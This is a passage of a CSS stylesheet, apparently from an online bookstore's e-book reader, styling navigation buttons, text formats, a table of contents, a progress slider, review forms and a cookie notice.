  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #828282;
  padding: 0;
  border: 0;
  outline: none !important;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  transition: all 0.3s ease;
}

.__btn__left__24bf1 {
  left: 0px;
  text-align: left;
}

.__btn__right__24bf1 {
  right: 0px;
  text-align: right;
}

.__btn__left__24bf1:hover {
  transform: translateX(-4px);
}

.__btn__right__24bf1:hover {
  transform: translateX(4px);
}

.__btn_disabled__24bf1 {
  color: #e0e0e0;
  cursor: default;
  z-index: 0;
}

.__btn_disabled__24bf1:hover {
  -webkit-animation-name: __none__24bf1;
  animation-name: __none__24bf1;
  transform: translateX(0);
}

.__animated__24bf1 {
  transition-duration: 300ms;
  touch-action: none;
}

.__text__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-column-gap: 75px;
  -moz-column-gap: 75px;
  -o-column-gap: 75px;
  column-gap: 75px;
  counter-reset: dfn-counter;
}

.__text__inner__24bf1 {
  -webkit-column-fill: auto;
  -moz-column-fill: auto;
  -o-column-fill: auto;
  column-fill: auto;

  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  flex: 1;
}

.__text__inner__24bf1 > div {
  max-height: 100%;
}

.__text__inner__24bf1 dfn {
  counter-increment: dfn-counter;
}

.__text__inner__24bf1 dfn:before {
  content: '[' counter(dfn-counter) '] ';
  color: #ff7e00;
  cursor: pointer;
  margin-left: 5px;
  font-weight: bold;
}

@media only screen and (max-width: 1024px) {
  .__text__24bf1 {
    -webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    -o-column-gap: 0px;
    column-gap: 0px;
  }
}

.__tab__24bf1 {
  color: inherit;
  border-bottom: 1px solid transparent;
  border-color: transparent;
  display: inline-block;
  margin: 3px 0;
  padding: 3px 0;
}

.__tab__24bf1:first-child:before {
  display: none;
}

.__tabs__sep__24bf1 {
  display: inline-block;
  margin: 0 16px;
}

.__tab__24bf1.__active__24bf1 {
  /* color: #ff7e00; */
  border-color: inherit;
}

/* TEXT STYLE */
.__wrap__24bf1 {
  word-break: break-word;
}
.__wrap__24bf1 p {
  font-size: 16px;
  line-height: 1.5;
}

.__wrap__24bf1 p.H1 {
  margin-top: 30px;
  font-size: 25px;
  line-height: 30px;
}

.__wrap__24bf1 .preview-fragment > :first-child {
  margin-top: 0;
}
.__wrap__24bf1 .preview-fragment > :last-child {
  margin-bottom: 0;
}

.__wrap__24bf1 p.Subheader.prev-H1 {
  margin-top: 2em;
  text-align: center;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__24bf1 p.H2 {
  margin-top: 30px;
  margin-bottom: 1em;
  text-align: left;
  font-size: 20px;
  line-height: 25px;
}

.__wrap__24bf1 p.Subheader.prev-H2 {
  margin-top: -1em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__24bf1 p.H3 {
  margin-top: 2em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 19%;
  text-align: left;
  font-weight: bold;
  font-style: normal;
  font-size: 1em;
  line-height: 1.2em;
  text-transform: uppercase;
  letter-spacing: 0.1ex;
}

.__wrap__24bf1 p.Subheader.prev-H3 {
  margin-top: -1.2em;
  margin-bottom: 1.4em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1em;
}

.__wrap__24bf1 p.Main {
  text-align: left;
  margin: 20px 0;
}

.__wrap__24bf1 p.Epigraph {
  margin-left: 100px;
  text-align: left;
  text-indent: 0;
  font-weight: normal;
  font-style: normal;
  font-style: italic;
  font-size: 14px;
  line-height: 20px;
}

.__wrap__24bf1 p.Quote {
  margin-left: 16%;
  margin-right: 16%;
  padding-left: 0.5em;
  padding-right: 0.5em;
  border-left-color: black;
  border-left-width: 1px;
  border-left-style: solid;
  text-align: justify;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1.35;
}

.__wrap__24bf1 p.Lyrics {
  text-indent: -5%;
  margin: 0 15% 0 10%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1em;
  line-height: 1.25em;
  min-height: 1.25em;
}

.__wrap__24bf1 p.Lyrics.empty,
.__wrap__24bf1 p.Lyrics:empty {
  height: 1.25em;
}

.__wrap__24bf1 p.Date {
  margin-left: 30%;
  margin-right: 10%;
  text-align: right;
  font-weight: normal;
  font-style: italic;
  font-size: 1em;
  line-height: 1.25em;
}

.__wrap__24bf1 .Italic {
  font-style: italic;
}

.__wrap__24bf1 .Bold {
  font-weight: bold;
}

.__wrap__24bf1 figcaption {
  text-align: center;
}

.__wrap__24bf1 p.Epigraph.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Epigraph.last {
  margin-bottom: 2em;
}

.__wrap__24bf1 p.Epigraph.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Quote.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Quote.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 p.Quote.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Lyrics.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Lyrics.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 p.Lyrics.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Date.first {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Epigraph {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Lyrics {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Quote {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 .Strikethrough {
  text-decoration: line-through;
}

.__wrap__24bf1 .PDFPagebreak {
  height: 0;
  margin: 0;
  break-before: column;
  border: none;
}

.__wrap__24bf1 .Superscript {
  vertical-align: super;
  position: relative;
  top: 0.1em;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__24bf1 .Subscript {
  vertical-align: sub;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__24bf1 .Underline {
  text-decoration: underline;
}

/* .wrap :global(.Figure) {
  margin: 0;
} */

.__wrap__24bf1 figure img {
  display: block;
  max-width: 100%;
  max-height: 90%;
}

.__content-wrap__24bf1 {
  flex-grow: 2;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
}

.__content__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: 200%;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  transition: all 0.3s ease;
}

.__content_shift__24bf1 {
  transform: translate3d(-100%, 0, 0);
}

.__tab__item__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex: 1 0 100%;
}

/* TOC */
.__toc-list__24bf1 {
  padding: 0;
  margin: 0;
  list-style: none;
}

.__toc-list__24bf1 > li:first-child .__toc-item__24bf1 {
  margin-top: 0;
}

.__toc-item__24bf1 {
  display: block;
  padding: 0;
  color: #b7b7b7;
  font-size: 16px;
  margin: 20px 0;
}

.__toc-item_part__24bf1 {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.__toc-item_chapter__24bf1 {
  text-transform: uppercase;
}

.__toc-item_active__24bf1 {
  cursor: pointer;
  color: #333;
}

.__slider-wrap__24bf1 {
  position: absolute;
  bottom: 0;
  left: 50px;
  right: 50px;
  z-index: 2;
  height: 10px;
}

.__slider__24bf1 {
  height: 2px;
  background: #b7b7b7;
}

.__slider__handle__24bf1 {
  border-radius: 50%;
  background: #828282;
  width: 10px;
  height: 10px;
  top: 0;
  margin-top: -4px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.__slider__bar__24bf1 {
  transition: all 0.3s ease;
}

.__slider__bar__24bf1:first-child {
  background: #828282;
  height: 100%;
}

.__end-fragment-wrap__24bf1 {
  position: absolute;
  left: 0;
  bottom: 0px;
  height: 0;
  z-index: 2;
}

.__end-fragment__24bf1 {
  position: absolute;
  right: 0px;
  bottom: 0px;
  z-index: 10;
  background: #fff;
  background: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.__end-fragment__inner__24bf1 {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}

.__blur__24bf1 {
  filter: blur(2px);
  -o-filter: blur(2px);
  -ms-filter: blur(2px);
  -moz-filter: blur(2px);
  -webkit-filter: blur(2px);
}

.__content-wrap-bottom__24bf1 {
  padding: 0 20px;
}

@media only screen and (max-width: 960px) {
  .__btn__24bf1 {
    width: 40px;
    color: #636a6d;
  }

  .__btn_disabled__24bf1 [class^='ri-'] {
    opacity: 0.4;
  }

  .__btn__24bf1 [class^='ri-'] {
    z-index: 4;
    position: relative;
  }

  .__btn__left__24bf1:before {
    right: 5px;
  }

  .__btn__left__24bf1 [class^='ri-'] {
    padding-right: 3px;
  }

  .__btn__right__24bf1 [class^='ri-'] {
    padding-left: 3px;
  }

  .__btn__right__24bf1:before {
    left: 5px;
  }

  .__btn__24bf1:before {
    content: '';
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    transform: rotate(-180deg);
    position: absolute;
    top: 50%;
    margin-top: -25px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
  }

  .__tabs__24bf1 {
    padding: 10px 45px 10px 20px;
    margin: 0px 0px 15px;
  }

  .__tabs__sep__24bf1 {
    margin: 0 8px;
  }

  .__fragment__24bf1 {
    padding-bottom: 0;
  }

  .__container-wrap__24bf1 {
    padding: 0 40px 10px;
  }
}

@media only screen and (max-width: 680px) {
  .__tab__24bf1 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
  }

  .__slider-wrap__24bf1 {
    display: none;
  }
}

@media only screen and (max-width: 540px) {
  .__tabs__24bf1 > div {
    display: block;
    float: none;
  }
}

@media only screen and (max-width: 374px) {
  .__tab__24bf1.__active__24bf1 {
    display: none;
  }

  .__tabs__sep__24bf1 {
    display: none;
  }
}

.__m-fragment__24bf1 {
  padding-bottom: 0;
}

.__m-fragment__24bf1 .__container-wrap__24bf1 {
  padding: 0 45px 25px;
}

.__end__24bf1 {
  margin: 2em 0;
}

.__fragment__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  padding: 0px 0px 30px;
  position: relative;
  max-width: 100%;
}

.__fragment_disclamer__25a30 {
  position: static;
}

.__fragment_disclamer__inner__25a30 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}

.__wrap__25a30 {
  text-align: left;
  /* padding: 20px 30px; */
  display: -webkit-flex;
  display: -ms-flex;
  -ms-flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  flex-grow: 2;
  width: 100%;
  max-width: 100%;
}

.__tabs__25a30 {
  margin-bottom: 20px;
  color: #46545b;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px 57px 12px 75px;
  background: #e9e9e9;
  margin: -30px -25px 30px;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  font-weight: bold;
  flex-shrink: 0;
}

.__container__25a30 {
  overflow: hidden;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__container-wrap__25a30 {
  position: relative;
  padding: 0 50px 55px;
  -webkit-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
  box-sizing: border-box;
}

.__btn__25a30 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #828282;
  padding: 0;
  border: 0;
  outline: none !important;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  transition: all 0.3s ease;
}

.__btn__left__25a30 {
  left: 0px;
  text-align: left;
}

.__btn__right__25a30 {
  right: 0px;
  text-align: right;
}

.__btn__left__25a30:hover {
  transform: translateX(-4px);
}

.__btn__right__25a30:hover {
  transform: translateX(4px);
}

.__btn_disabled__25a30 {
  color: #e0e0e0;
  cursor: default;
  z-index: 0;
}

.__btn_disabled__25a30:hover {
  -webkit-animation-name: __none__25a30;
  animation-name: __none__25a30;
  transform: translateX(0);
}

.__animated__25a30 {
  transition-duration: 300ms;
  touch-action: none;
}

.__text__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-column-gap: 75px;
  -moz-column-gap: 75px;
  -o-column-gap: 75px;
  column-gap: 75px;
  counter-reset: dfn-counter;
}

.__text__inner__25a30 {
  -webkit-column-fill: auto;
  -moz-column-fill: auto;
  -o-column-fill: auto;
  column-fill: auto;

  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  flex: 1;
}

.__text__inner__25a30 > div {
  max-height: 100%;
}

.__text__inner__25a30 dfn {
  counter-increment: dfn-counter;
}

.__text__inner__25a30 dfn:before {
  content: '[' counter(dfn-counter) '] ';
  color: #ff7e00;
  cursor: pointer;
  margin-left: 5px;
  font-weight: bold;
}

@media only screen and (max-width: 1024px) {
  .__text__25a30 {
    -webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    -o-column-gap: 0px;
    column-gap: 0px;
  }
}

.__tab__25a30 {
  color: inherit;
  border-bottom: 1px solid transparent;
  border-color: transparent;
  display: inline-block;
  margin: 3px 0;
  padding: 3px 0;
}

.__tab__25a30:first-child:before {
  display: none;
}

.__tabs__sep__25a30 {
  display: inline-block;
  margin: 0 16px;
}

.__tab__25a30.__active__25a30 {
  /* color: #ff7e00; */
  border-color: inherit;
}

/* TEXT STYLE */
.__wrap__25a30 {
  word-break: break-word;
}
.__wrap__25a30 p {
  font-size: 16px;
  line-height: 1.5;
}

.__wrap__25a30 p.H1 {
  margin-top: 30px;
  font-size: 25px;
  line-height: 30px;
}

.__wrap__25a30 .preview-fragment > :first-child {
  margin-top: 0;
}
.__wrap__25a30 .preview-fragment > :last-child {
  margin-bottom: 0;
}

.__wrap__25a30 p.Subheader.prev-H1 {
  margin-top: 2em;
  text-align: center;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__25a30 p.H2 {
  margin-top: 30px;
  margin-bottom: 1em;
  text-align: left;
  font-size: 20px;
  line-height: 25px;
}

.__wrap__25a30 p.Subheader.prev-H2 {
  margin-top: -1em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__25a30 p.H3 {
  margin-top: 2em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 19%;
  text-align: left;
  font-weight: bold;
  font-style: normal;
  font-size: 1em;
  line-height: 1.2em;
  text-transform: uppercase;
  letter-spacing: 0.1ex;
}

.__wrap__25a30 p.Subheader.prev-H3 {
  margin-top: -1.2em;
  margin-bottom: 1.4em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1em;
}

.__wrap__25a30 p.Main {
  text-align: left;
  margin: 20px 0;
}

.__wrap__25a30 p.Epigraph {
  margin-left: 100px;
  text-align: left;
  text-indent: 0;
  font-weight: normal;
  font-style: normal;
  font-style: italic;
  font-size: 14px;
  line-height: 20px;
}

.__wrap__25a30 p.Quote {
  margin-left: 16%;
  margin-right: 16%;
  padding-left: 0.5em;
  padding-right: 0.5em;
  border-left-color: black;
  border-left-width: 1px;
  border-left-style: solid;
  text-align: justify;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1.35;
}

.__wrap__25a30 p.Lyrics {
  text-indent: -5%;
  margin: 0 15% 0 10%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1em;
  line-height: 1.25em;
  min-height: 1.25em;
}

.__wrap__25a30 p.Lyrics.empty,
.__wrap__25a30 p.Lyrics:empty {
  height: 1.25em;
}

.__wrap__25a30 p.Date {
  margin-left: 30%;
  margin-right: 10%;
  text-align: right;
  font-weight: normal;
  font-style: italic;
  font-size: 1em;
  line-height: 1.25em;
}

.__wrap__25a30 .Italic {
  font-style: italic;
}

.__wrap__25a30 .Bold {
  font-weight: bold;
}

.__wrap__25a30 figcaption {
  text-align: center;
}

.__wrap__25a30 p.Epigraph.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Epigraph.last {
  margin-bottom: 2em;
}

.__wrap__25a30 p.Epigraph.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Quote.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Quote.last {
  margin-bottom: 1em;
}

.__wrap__25a30 p.Quote.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Lyrics.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Lyrics.last {
  margin-bottom: 1em;
}

.__wrap__25a30 p.Lyrics.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Date.first {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Epigraph {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Lyrics {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Quote {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.last {
  margin-bottom: 1em;
}

.__wrap__25a30 .Strikethrough {
  text-decoration: line-through;
}

.__wrap__25a30 .PDFPagebreak {
  height: 0;
  margin: 0;
  break-before: column;
  border: none;
}

.__wrap__25a30 .Superscript {
  vertical-align: super;
  position: relative;
  top: 0.1em;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__25a30 .Subscript {
  vertical-align: sub;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__25a30 .Underline {
  text-decoration: underline;
}

/* .wrap :global(.Figure) {
  margin: 0;
} */

.__wrap__25a30 figure img {
  display: block;
  max-width: 100%;
  max-height: 90%;
}

.__content-wrap__25a30 {
  flex-grow: 2;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
}

.__content__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: 200%;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  transition: all 0.3s ease;
}

.__content_shift__25a30 {
  transform: translate3d(-100%, 0, 0);
}

.__tab__item__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex: 1 0 100%;
}

/* TOC */
.__toc-list__25a30 {
  padding: 0;
  margin: 0;
  list-style: none;
}

.__toc-list__25a30 > li:first-child .__toc-item__25a30 {
  margin-top: 0;
}

.__toc-item__25a30 {
  display: block;
  padding: 0;
  color: #b7b7b7;
  font-size: 16px;
  margin: 20px 0;
}

.__toc-item_part__25a30 {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.__toc-item_chapter__25a30 {
  text-transform: uppercase;
}

.__toc-item_active__25a30 {
  cursor: pointer;
  color: #333;
}

.__slider-wrap__25a30 {
  position: absolute;
  bottom: 0;
  left: 50px;
  right: 50px;
  z-index: 2;
  height: 10px;
}

.__slider__25a30 {
  height: 2px;
  background: #b7b7b7;
}

.__slider__handle__25a30 {
  border-radius: 50%;
  background: #828282;
  width: 10px;
  height: 10px;
  top: 0;
  margin-top: -4px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.__slider__bar__25a30 {
  transition: all 0.3s ease;
}

.__slider__bar__25a30:first-child {
  background: #828282;
  height: 100%;
}

.__end-fragment-wrap__25a30 {
  position: absolute;
  left: 0;
  bottom: 0px;
  height: 0;
  z-index: 2;
}

.__end-fragment__25a30 {
  position: absolute;
  right: 0px;
  bottom: 0px;
  z-index: 10;
  background: #fff;
  background: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.__end-fragment__inner__25a30 {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}

.__blur__25a30 {
  filter: blur(2px);
  -o-filter: blur(2px);
  -ms-filter: blur(2px);
  -moz-filter: blur(2px);
  -webkit-filter: blur(2px);
}

.__content-wrap-bottom__25a30 {
  padding: 0 20px;
}

@media only screen and (max-width: 960px) {
  .__btn__25a30 {
    width: 40px;
    color: #636a6d;
  }

  .__btn_disabled__25a30 [class^='ri-'] {
    opacity: 0.4;
  }

  .__btn__25a30 [class^='ri-'] {
    z-index: 4;
    position: relative;
  }

  .__btn__left__25a30:before {
    right: 5px;
  }

  .__btn__left__25a30 [class^='ri-'] {
    padding-right: 3px;
  }

  .__btn__right__25a30 [class^='ri-'] {
    padding-left: 3px;
  }

  .__btn__right__25a30:before {
    left: 5px;
  }

  .__btn__25a30:before {
    content: '';
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    transform: rotate(-180deg);
    position: absolute;
    top: 50%;
    margin-top: -25px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
  }

  .__tabs__25a30 {
    padding: 10px 45px 10px 20px;
    margin: 0px 0px 15px;
  }

  .__tabs__sep__25a30 {
    margin: 0 8px;
  }

  .__fragment__25a30 {
    padding-bottom: 0;
  }

  .__container-wrap__25a30 {
    padding: 0 40px 10px;
  }
}

@media only screen and (max-width: 680px) {
  .__tab__25a30 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
  }

  .__slider-wrap__25a30 {
    display: none;
  }
}

@media only screen and (max-width: 540px) {
  .__tabs__25a30 > div {
    display: block;
    float: none;
  }
}

@media only screen and (max-width: 374px) {
  .__tab__25a30.__active__25a30 {
    display: none;
  }

  .__tabs__sep__25a30 {
    display: none;
  }
}

.__m-fragment__25a30 {
  padding-bottom: 0;
}

.__m-fragment__25a30 .__container-wrap__25a30 {
  padding: 0 45px 25px;
}

.__wrap__ce6fb {
  text-align: left;
  width: 380px;
  max-width: 100%;
  margin: auto;
}

.__head__ce6fb {
  margin-bottom: 20px;
}

.__head__ce6fb:before, .__head__ce6fb:after {
  content: '';
  display: table;
  clear: both;
}

.__avatara__ce6fb {
  float: left;
  border-radius: 50%;
  overflow: hidden;
  width: 55px;
  height: 55px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  margin-right: 20px;
}

.__avatara__ce6fb img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.__name__ce6fb {
  font-size: 18px;
  overflow: hidden;
  padding-left: 3px;
}

.__name__ce6fb > * {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}

.__name__ce6fb:before {
  content:'';
  vertical-align: middle;
  display: inline-block;
  height: 55px;
}

.__rating-wrap__ce6fb {
  text-align: justify;
  margin: 15px 0;
  line-height: 0;
}

.__rating-wrap__ce6fb:after {
  content: '';
  width: 100%;
  display: inline-block;
}

.__rating-wrap__radio__ce6fb {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}

.__title__ce6fb {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}


.__text-center__ce6fb {
  text-align: center;
}

.__wrap__ce6fb input, .__wrap__ce6fb textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__ce6fb button {
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}


@media only screen and (max-width: 840px){
  .__wrap__ce6fb {
    height: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
  }
  .__wrap__ce6fb button {
    width: 100%;
  }
  .__wrap__ce6fb form{
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    height: 100%;
  }
  .__wrap__ce6fb textarea {
    height: 100%;
  }
  .__rating-wrap__ce6fb + div {
    flex-grow: 2;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__rating-wrap__ce6fb + div > div {
    flex-grow: 2;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__rating-wrap__ce6fb + div > div > div {
    width: 100%;
  }
  .__rating-wrap__ce6fb + div > div > div:first-child {
    flex-grow: 2;
    height: 100%;
  }
}

.__wrap__ebf65 {
  text-align: left;
  width: 380px;
  max-width: 100%;
  margin: auto;
}

.__head__ebf65 {
  margin-bottom: 20px;
}

.__head__ebf65:before, .__head__ebf65:after {
  content: '';
  display: table;
  clear: both;
}

.__title__ebf65 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  margin-bottom: 1em;
}

.__text-center__ebf65 {
  text-align: center;
}

.__wrap__ebf65 input, .__wrap__ebf65 textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__ebf65 button {
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

@media only screen and (max-width: 840px) {
  .__wrap__ebf65 {
    height: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
  }
  .__wrap__ebf65 form {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    height: 100%;
  }
  .__wrap__ebf65 textarea {
    height: 100%;
  }
  .__wrap__ebf65 button {
    width: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2) {
    flex-grow: 2;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div {
    flex-grow: 2;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div>div {
    width: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div>div:first-child {
    flex-grow: 2;
    height: 100%;
  }
}

.__wrap__2cb44 {
  text-align: left;
  width: 380px;
  max-width: 100%;
}

.__head__2cb44 {
  margin-bottom: 20px;
}

.__head__2cb44:before, .__head__2cb44:after {
  content: '';
  display: table;
  clear: both;
}



.__title__2cb44 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  margin-bottom: 1em;
}


.__text-center__2cb44 {
  text-align: center;
}

.__wrap__2cb44 input, .__wrap__2cb44 textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__2cb44 button {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

.__container__1a216 {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  box-sizing: border-box;
  max-width: 100%;
  padding: 20px 32px;
}

.__wrapper__1a216 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-direction: row;
  max-width: 665px;
  margin-right: auto;
  margin-left: auto;
  padding: 24px 30px;
  padding-left: 112px;
  border-radius: 4px;
  background-color: #ffffff;
  background-image: url(/books-store/assets/cookies-2x.png?0f496f754809d68cd01dacffaaee727c);
  background-repeat: no-repeat;
  background-position: left -24px top;
  background-size: 127px 126px;
  box-shadow: 0 0 15px rgba(70, 84, 91, 0.25);
}

.__message__1a216 {
  display: inline-block;
  margin: 0;
  margin-right: 20px;
  font-size: 14px;
  line-height: 22px;
}

